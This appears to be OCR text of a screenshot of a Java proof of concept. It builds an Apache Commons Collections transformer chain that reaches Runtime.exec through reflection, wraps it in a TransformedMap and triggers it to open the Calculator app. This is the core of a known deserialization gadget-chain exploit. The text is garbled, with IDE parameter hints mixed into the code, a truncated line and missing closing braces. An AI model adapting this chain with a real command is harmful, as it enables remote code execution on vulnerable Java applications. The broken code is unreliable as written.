 public class TestPoc {
public static void main(String[] args) throws Exception{
ChainedTransformer run = null;
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].cla
new Object[]{null,null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"open /Applications/Calculator.app"})
};
run = new ChainedTransformer(transformers);
Map m = new HashMap();
//将map中放入key值为value
m.put("key","value");
//普通的map转换为transformMap
Map transformMap = TransformedMap.decorate(m, keyTransformer: null, run);
Map.Entry entry = (Map.Entry)transformMap.entrySet().iterator().next();
entry.setValue("aaa");